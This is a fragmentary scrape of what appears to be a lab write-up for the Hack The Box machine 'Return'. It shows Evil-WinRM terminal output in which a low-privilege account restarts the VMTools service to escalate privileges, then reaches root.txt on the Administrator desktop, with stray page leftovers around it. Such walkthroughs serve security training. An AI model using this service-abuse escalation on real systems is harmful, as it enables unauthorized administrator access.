 192.168.100.61 10.10.14.6 10.10.11.108 - Return
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VMTools
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VMTools
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VMTools
09/27/2021 03:22 AM <DIR> .
09/27/2021 03:22 AM <DIR> ..
11/06/2023 03:15 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 8,838,123,520 bytes free
type root.txt
type root.txt
C:\Users\Administrator\Desktop>
VPN connection - root's tasks Recognition && Enumeration